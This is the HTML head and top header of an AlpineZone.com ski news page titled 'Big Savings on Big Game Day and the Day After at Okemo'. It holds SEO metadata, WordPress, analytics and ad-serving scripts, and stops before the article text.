

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.alpinezone.com/news-and-featured-articles/big-savings-on-big-game-day-and-the-day-after-at-okemo/
body_size: 15458
content:

	<!DOCTYPE html>
<!--[if IE 7]> <html class="ie7 oldie" lang="en"> <![endif]-->
<!--[if IE 8]> <html class="ie8 oldie" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en"> <!--<![endif]-->
<head>
	<meta charset="utf-8">
			
	
	<link rel="shortcut icon" href="https://www.alpinezone.com/wp-content/themes/alpinezone/favicon.ico" />
	<link rel="stylesheet" media="all" href="https://www.alpinezone.com/wp-content/themes/alpinezone/_ui/css/main.css">
	<!--[if lt IE 9]>
		<script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
	<![endif]-->
    <script src="https://www.alpinezone.com/content/scrap/js/validation.js"></script>
	<script type="text/javascript">
	  var disqus_developer = 1;
	</script>	
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v23.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Big Savings on Big Game Day and the Day After at Okemo | AlpineZone.com - The Northeast Guide to Mountain Adventure</title>
	<meta name="description" content="AlpineZone is the Northeast Guide to Mountain Adventure, featuring skiing and snowboarding news, skiing trip reports, gear deals, snow conditions, ski resort profiles, and the largest ski forum in the East!" />
	<link rel="canonical" href="https://www.alpinezone.com/news-and-featured-articles/big-savings-on-big-game-day-and-the-day-after-at-okemo/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Big Savings on Big Game Day and the Day After at Okemo | AlpineZone.com - The Northeast Guide to Mountain Adventure" />
	<meta property="og:description" content="AlpineZone is the Northeast Guide to Mountain Adventure, featuring skiing and snowboarding news, skiing trip reports, gear deals, snow conditions, ski resort profiles, and the largest ski forum in the East!" />
	<meta property="og:url" content="https://www.alpinezone.com/news-and-featured-articles/big-savings-on-big-game-day-and-the-day-after-at-okemo/" />
	<meta property="og:site_name" content="AlpineZone.com" />
	<meta property="article:published_time" content="2009-01-20T15:50:19+00:00" />
	<meta property="article:modified_time" content="2018-12-06T04:21:19+00:00" />
	<meta name="author" content="AlpineZone News" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="AlpineZone News" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.alpinezone.com/news-and-featured-articles/big-savings-on-big-game-day-and-the-day-after-at-okemo/","url":"https://www.alpinezone.com/news-and-featured-articles/big-savings-on-big-game-day-and-the-day-after-at-okemo/","name":"Big Savings on Big Game Day and the Day After at Okemo | AlpineZone.com - The Northeast Guide to Mountain Adventure","isPartOf":{"@id":"https://www.alpinezone.com/#website"},"datePublished":"2009-01-20T15:50:19+00:00","dateModified":"2018-12-06T04:21:19+00:00","author":{"@id":"https://www.alpinezone.com/#/schema/person/f5ba4ce353a5b801a214e5a0633eee9a"},"description":"AlpineZone is the Northeast Guide to Mountain Adventure, featuring skiing and snowboarding news, skiing trip reports, gear deals, snow conditions, ski resort profiles, and the largest ski forum in the East!","breadcrumb":{"@id":"https://www.alpinezone.com/news-and-featured-articles/big-savings-on-big-game-day-and-the-day-after-at-okemo/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.alpinezone.com/news-and-featured-articles/big-savings-on-big-game-day-and-the-day-after-at-okemo/"]}]},{"@type":"BreadcrumbList","@id":"https://www.alpinezone.com/news-and-featured-articles/big-savings-on-big-game-day-and-the-day-after-at-okemo/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"News","item":"https://www.alpinezone.com/news/"},{"@type":"ListItem","position":2,"name":"Big Savings on Big Game Day and the Day After at Okemo"}]},{"@type":"WebSite","@id":"https://www.alpinezone.com/#website","url":"https://www.alpinezone.com/","name":"AlpineZone.com","description":"The Northeast Guide to Mountain Adventure","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.alpinezone.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.alpinezone.com/#/schema/person/f5ba4ce353a5b801a214e5a0633eee9a","name":"AlpineZone News","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.alpinezone.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/a3b78b26845b4a513cbe58ab247fc304?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/a3b78b26845b4a513cbe58ab247fc304?s=96&d=mm&r=g","caption":"AlpineZone News"},"url":"https://www.alpinezone.com/author/news/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.avantlink.com' />
<link rel="alternate" type="application/rss+xml" title="AlpineZone.com &raquo; Big Savings on Big Game Day and the Day After at Okemo Comments Feed" href="https://www.alpinezone.com/news-and-featured-articles/big-savings-on-big-game-day-and-the-day-after-at-okemo/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.alpinezone.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=7c472efc48b0966bd50d1e21f3a280f4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='form-manager-css-css' href='https://www.alpinezone.com/wp-content/plugins/wordpress-form-manager/css/style.css?ver=7c472efc48b0966bd50d1e21f3a280f4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.alpinezone.com/wp-includes/css/dist/block-library/style.min.css?ver=7c472efc48b0966bd50d1e21f3a280f4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='avantlink_rp_style-css' href='https://www.alpinezone.com/wp-content/plugins/avantlink-wp/css/rp_style.css?ver=7c472efc48b0966bd50d1e21f3a280f4' type='text/css' media='all' />
<link rel='stylesheet' id='avantlink_ps_style-css' href='https://www.alpinezone.com/wp-content/plugins/avantlink-wp/css/ps_style.css?ver=7c472efc48b0966bd50d1e21f3a280f4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.alpinezone.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='tm-lcptu-styles-css' href='https://www.alpinezone.com/wp-content/plugins/latest-custom-post-type-updates/css/tm_lcptu_basic_styles.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://www.alpinezone.com/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.2' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('https://www.alpinezone.com/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}

</style>
<link rel='stylesheet' id='wp-pagenavi-css' href='https://www.alpinezone.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<script type="text/javascript" id="form-manager-js-user-js-extra">
/* <![CDATA[ */
var fm_user_I18n = {"ajaxurl":"https:\/\/www.alpinezone.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alpinezone.com/wp-content/plugins/wordpress-form-manager/js/userscripts.js?ver=7c472efc48b0966bd50d1e21f3a280f4" id="form-manager-js-user-js"></script>
<script type="text/javascript" src="https://www.alpinezone.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.alpinezone.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.alpinezone.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.alpinezone.com/wp-json/wp/v2/posts/2631" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.alpinezone.com/xmlrpc.php?rsd" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.alpinezone.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.alpinezone.com%2Fnews-and-featured-articles%2Fbig-savings-on-big-game-day-and-the-day-after-at-okemo%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.alpinezone.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.alpinezone.com%2Fnews-and-featured-articles%2Fbig-savings-on-big-game-day-and-the-day-after-at-okemo%2F&#038;format=xml" />
<!-- <meta name="vfbPro" version="2.5.1" /> -->

	<!-- Clean Archives Reloaded v3.2.0 | http://www.viper007bond.com/wordpress-plugins/clean-archives-reloaded/ -->
	<style type="text/css">.car-collapse .car-yearmonth { cursor: s-resize; } </style>
	<script type="text/javascript">
		/* <![CDATA[ */
			jQuery(document).ready(function() {
				jQuery('.car-collapse').find('.car-monthlisting').hide();
				jQuery('.car-collapse').find('.car-monthlisting:first').show();
				jQuery('.car-collapse').find('.car-yearmonth').click(function() {
					jQuery(this).next('ul').slideToggle('fast');
				});
				jQuery('.car-collapse').find('.car-toggler').click(function() {
					if ( 'Expand All' == jQuery(this).text() ) {
						jQuery(this).parent('.car-container').find('.car-monthlisting').show();
						jQuery(this).text('Collapse All');
					}
					else {
						jQuery(this).parent('.car-container').find('.car-monthlisting').hide();
						jQuery(this).text('Expand All');
					}
					return false;
				});
			});
		/* ]]> */
	</script>

<!-- Old gtag script
 <script type="text/javascript">
  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-2130702-1']);
  _gaq.push(['_setDomainName', 'alpinezone.com']);
  _gaq.push(['_trackPageview']);
  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();
</script>
-->
  
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-2GMRYHR2JS"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-2GMRYHR2JS');
</script>

<!-- Google DFP Invocation-->
<script type='text/javascript'>
var googletag = googletag || {};
googletag.cmd = googletag.cmd || [];
(function() {
var gads = document.createElement('script');
gads.async = true;
gads.type = 'text/javascript';
var useSSL = 'https:' == document.location.protocol;
gads.src = (useSSL ? 'https:' : 'http:') + 
'//www.googletagservices.com/tag/js/gpt.js';
var node = document.getElementsByTagName('script')[0];
node.parentNode.insertBefore(gads, node);
})();
</script>
<script type='text/javascript'>
googletag.cmd.push(function() {
googletag.defineSlot('/12324148/AZ_Content_Leaderboards', [728, 90], 'div-gpt-ad-1377190614430-0').addService(googletag.pubads());
googletag.defineSlot('/12324148/AZ_Content_Rectangle', [[300, 600], [300, 250]], 'div-gpt-ad-1477930659550-0').addService(googletag.pubads());
googletag.defineSlot('/12324148/AZ_Content_Rectangle', [[300, 600], [300, 250]], 'div-gpt-ad-1447373950654-0').addService(googletag.pubads());
googletag.defineSlot('/12324148/AZ_Footer_Leaderboards', [728, 90], 'div-gpt-ad-1377190614430-2').addService(googletag.pubads());
googletag.defineSlot('/12324148/AZ_Forum_Leaderboards', [728, 90], 'div-gpt-ad-1377190614430-3').addService(googletag.pubads());
googletag.defineSlot('/12324148/AZ_Forum_Rectangle', [300, 250], 'div-gpt-ad-1377190614430-4').addService(googletag.pubads());
googletag.defineSlot('/12324148/AZ_Rectangles_Bottom', [300, 250], 'div-gpt-ad-1377190614430-5').addService(googletag.pubads());
googletag.defineSlot('/12324148/AZ_Sponsor_120x60_Position1', [120, 60], 'div-gpt-ad-1377194697742-0').addService(googletag.pubads());
googletag.defineSlot('/12324148/AZ_Sponsor_120x60_Position2', [120, 60], 'div-gpt-ad-1377194697742-1').addService(googletag.pubads());
googletag.defineSlot('/12324148/AZ_Sponsor_125x125_Position1', [125, 125], 'div-gpt-ad-1377194697742-2').addService(googletag.pubads());
googletag.defineSlot('/12324148/AZ_Sponsor_125x125_Position2', [125, 125], 'div-gpt-ad-1377194697742-3').addService(googletag.pubads());
googletag.defineSlot('/12324148/AZ_Sponsor_125x125_Position3', [125, 125], 'div-gpt-ad-1377194697742-4').addService(googletag.pubads());
googletag.defineSlot('/12324148/AZ_Sponsor_125x125_Position4', [125, 125], 'div-gpt-ad-1377194697742-5').addService(googletag.pubads());
googletag.defineSlot('/12324148/AZ_Sponsor_250x125', [250, 125], 'div-gpt-ad-1410882261925-0').addService(googletag.pubads());
// <!-- googletag.pubads().enableSingleRequest(); -->
googletag.enableServices();
});
</script>

<!-- Begin comScore Tag -->
<script>
  var _comscore = _comscore || [];
  _comscore.push({ c1: "2", c2: "17054966" });
  (function() {
    var s = document.createElement("script"), el = document.getElementsByTagName("script")[0]; s.async = true;
    s.src = (document.location.protocol == "https:" ? "https://sb" : "http://b") + ".scorecardresearch.com/beacon.js";
    el.parentNode.insertBefore(s, el);
  })();
</script>
<noscript>
  <img src="https://b.scorecardresearch.com/p?c1=2&c2=17054966&cv=2.0&cj=1" />
</noscript>
<!-- End comScore Tag -->

</head>
<body data-rsssl=1 class="no-js">

<div class="container">

	<nav id="accessibility-nav">
		<ol>
			<li><a href="#navigation">Skip to navigation</a></li>
			<li><a href="#content">Skip to content</a></li>
			<li><a href="#sidebar">Skip to sidebar</a></li>
		</ol>
	</nav>
	<!-- / accessibility-nav -->
	<hr />

	<header id="header" class="clearfix">
		<div id="top-header" class="clearfix">
			<div class="connect left">
				<span>Connect:</span>			<div class="textwidget"><ul>
<li><a href="http://www.facebook.com/alpinezn" class="fb" target="_blank">Facebook</a></li>
<li><a href="http://www.twitter.com/alpinezone" class="tw" target="_blank">Twitter</a></li>
<li><a href="https://plus.google.com/108599820615980496948/posts" class="gplus" target="_blank">Google+</a></li>
<li><a href="http://www.youtube.com/user/AlpineZone" class="yt" target="_blank">YouTube</a></li>
</ul>
</div>
		 			
			</div>
